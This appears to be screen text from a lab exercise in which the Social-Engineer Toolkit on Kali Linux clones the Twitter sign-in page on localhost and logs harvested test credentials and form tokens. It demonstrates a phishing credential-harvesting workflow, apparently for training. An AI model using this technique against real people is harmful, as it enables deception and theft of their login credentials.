 Sign in to Twitter
127.0.0.1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Language: English
Sign in to Twitter
Username or email
Password
Sign in
Remember me · Forgot password?
New to Twitter? Sign up now »
Already using Twitter via text message? Activate your account »
root@networksecurity: /home/lucian
File Actions Edit View Help
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [14/Jan/2024 22:22:25] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=desafio@dio.me
POSSIBLE PASSWORD FIELD FOUND: session[password]=phishing
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
PT
22:23